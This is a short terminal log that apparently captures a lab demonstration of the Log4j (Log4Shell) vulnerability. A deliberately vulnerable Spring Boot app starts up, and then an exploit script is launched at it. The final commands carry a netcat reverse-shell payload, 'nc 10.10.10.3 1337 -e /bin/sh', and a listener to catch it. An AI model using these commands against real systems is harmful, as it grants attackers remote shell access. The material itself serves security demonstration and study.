 log4j_vulnerable_app  | 2021-12-15 21:43:39.600  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default
profiles: default
log4j_vulnerable_app  | 2021-12-15 21:43:42.622  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
log4j_vulnerable_app  | 2021-12-15 21:43:42.694  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
log4j_vulnerable_app  | 2021-12-15 21:43:42.695  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
log4j_vulnerable_app  | 2021-12-15 21:43:42.852  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationCont
ext
log4j_vulnerable_app  | 2021-12-15 21:43:42.852  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization comp
leted in 2934 ms
log4j_vulnerable_app  | 2021-12-15 21:43:44.167  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with con
text path ''
log4j_vulnerable_app  | 2021-12-15 21:43:44.211  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 5.863 secon
ds (JVM running for 8.015)
root@cbc30e2e73cf:/usr/src/app# ./log4j.rb -t http://10.10.10.2:8080 -a 10.10.10.3  -l 1389 -h 1010 -c 'nc 10.10.10.3 1337 -e /bin/sh'
root@cbc30e2e73cf:/usr/src/app# nc -nvlp 1337